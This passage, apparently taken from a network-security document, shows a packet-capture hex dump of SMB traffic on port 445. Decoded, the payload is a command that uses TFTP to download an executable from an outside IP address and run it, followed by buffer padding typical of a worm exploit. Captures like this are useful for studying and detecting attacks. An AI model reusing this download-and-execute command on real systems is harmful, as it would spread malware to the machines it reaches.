 Transmission Control Protocol, Src Port: 1178 (1178), Dst Port: microsoft-ds (445)
0550 e7 e8 ee ff ff ff 63 6d 64 20 2f 63 20 74 66 74 ......cm d /c tft
0560 70 20 2d 69 20 32 30 30 2e 31 33 39 2e 36 35 2e p -i 200 .139.65.
0570 39 35 20 47 45 54 20 77 75 61 6d 6b 6f 70 33 32 95 GET w uamkop32
0580 2e 65 78 65 26 73 74 61 72 74 20 77 75 61 6d 6b .exe&sta rt wuamk
0590 6f 70 33 32 2e 65 78 65 26 65 78 69 74 00 42 42 op32.exe &exit.BB
05a0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
05b0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
05c0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBBBBBB
05d0 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBB BBBB